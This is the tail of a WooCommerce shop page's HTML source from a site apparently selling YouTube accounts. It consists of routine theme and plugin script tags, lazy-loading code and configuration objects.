t\/css\/parts\/opt-header-banner.min.css","wd-header-my-account-sidebar-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-bottom-toolbar-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css","wd-header-elements-base-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.2.5" id="woodmart-theme-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
									jQuery(document).ready(function() {
			jQuery(document).ready(function($){ 
$('.searchform .s').attr("placeholder", "Search for accounts");
	
	
/*var getValue= $("input[name=post-title]").val();
alert(getValue);*/
	
/*$(".wpb-get-a-quote-button-btn").click(function(){
 var site_pt = $("input:hidden[name=post-title]").val();
	alert(site_pt);
$("#site_post_title").append(site_pt);
});	*/
	


	
});

			});
				
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.2.5" id="wd-woocommerce-notices-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.2.5" id="wd-track-product-recently-viewed-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wcmmq-custom-script-js-extra">
/* <![CDATA[ */
var WCMMQ_DATA = {"ajax_url":"https:\/\/accountscorner.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/accountscorner.com","cart_url":"https:\/\/accountscorner.com\/cart\/","priceFormat":"%1$s%2$s","decimal_separator":".","default_decimal_separator":".","decimal_count":"2","_nonce":"6eb43444a0"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" async data-rocket-src="https://accountscorner.com/wp-content/plugins/woo-min-max-quantity-step-control-single/assets/js/custom.js?ver=7.0.4.1.1764791929" id="wcmmq-custom-script-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/accountscorner.com\/wp-admin\/admin-ajax.php","nonce":"6441e55d5a","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/accountscorner.com\/product\/youtube-accounts-with-channel-with-video\/","cart_redirectition":"no","cart_page_url":"https:\/\/accountscorner.com\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.2.4" id="eael-general-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/plugins/get-a-quote-button-for-woocommerce/assets/js/sweetalert2.all.min.js?ver=1.7" id="wpb-get-a-quote-button-sweetalert2-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/wp-util.min.js?ver=6.8.2" id="wp-util-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/plugins/get-a-quote-button-for-woocommerce/assets/js/frontend.js?ver=1.7" id="wpb-get-a-quote-button-scripts-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.2.5" id="wd-header-builder-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.2.5" id="wd-autocomplete-library-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.2.5" id="wd-ajax-search-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.2.5" id="wd-clear-search-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/wc/headerCategoriesMenu.min.js?ver=8.2.5" id="wd-header-categories-menu-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.2.5" id="wd-menu-offsets-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.2.5" id="wd-menu-setup-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js?ver=8.2.5" id="wd-lazy-loading-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=8.2.5" id="wd-login-sidebar-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.2.5" id="wd-on-remove-from-cart-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://accountscorner.com/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.2.5" id="wd-swiper-library-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.2.5" id="wd-swiper-carousel-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.2.5" id="wd-product-images-gallery-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://accountscorner.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/elements/stockStatus.min.js?ver=8.2.5" id="wd-stock-status-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.2.5" id="wd-add-to-cart-all-types-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.2.5" id="wd-action-after-add-to-cart-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.2.5" id="wd-woocommerce-quantity-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/wc/productReviews.min.js?ver=8.2.5" id="wd-product-reviews-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/wc/productReviewsLikes.min.js?ver=8.2.5" id="wd-product-reviews-likes-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/wc/productReviewsCriteria.min.js?ver=8.2.5" id="wd-product-reviews-criteria-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" defer data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1754721848" id="akismet-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.2.5" id="wd-quick-shop-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.2.5" id="wd-swatches-variations-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=8.2.5" id="wd-product-hover-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=8.2.5" id="wd-product-more-description-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=8.2.5" id="wd-compare-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://accountscorner.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.2.5" id="wd-magnific-library-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.2.5" id="wd-quick-view-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.2.5" id="wd-tooltips-library-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.2.5" id="wd-btns-tooltips-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/wc/variationsPrice.min.js?ver=8.2.5" id="wd-variations-price-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.2.5" id="wd-scroll-top-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.2.5" id="wd-mobile-navigation-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.2.5" id="wd-cart-widget-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_68014669f7a7625cbaeae0eb5452d607","fragment_name":"wc_fragments_68014669f7a7625cbaeae0eb5452d607","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://accountscorner.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/header/headerBanner.min.js?ver=8.2.5" id="wd-header-banner-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/global/mailchimp.min.js?ver=8.2.5" id="wd-mailchimp-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=8.2.5" id="wd-hidden-sidebar-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=8.2.5" id="wd-sticky-sidebar-btn-js" data-rocket-defer defer></script>
<div class='xlwcty_header_passed' style='display: none;'></div><script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://accountscorner.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/accountscorner.com\/wp-admin\/admin-ajax.php","nonce":"c02e5b4ca4","url":"https:\/\/accountscorner.com\/product\/youtube-accounts-with-channel-with-video","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preload_fonts":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preload_fonts_exclusions":["api.fontshare.com","cdn.fontshare.com"],"processed_extensions":["woff2","woff","ttf"],"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://accountscorner.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script>(()=>{class RocketElementorPreload{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}t(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this.i(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach((t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this.o(t)}catch(t){}}))}o(t){const e=JSON.parse(t.dataset.settings),i=e.m||e.animation_delay||0,n=e[this.animationSettingKeys.find((t=>e[t]))];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let o=setTimeout((()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this.l(t,e)}),i);window.addEventListener("rocket-startLoading",(function(){clearTimeout(o)}))}i(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach((t=>{e.forEach((e=>{i.push(t+e)}))})),i}l(t,e){this.i().forEach((t=>delete e[t])),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorPreload;requestAnimationFrame(t.t.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorPreload.run)})();</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->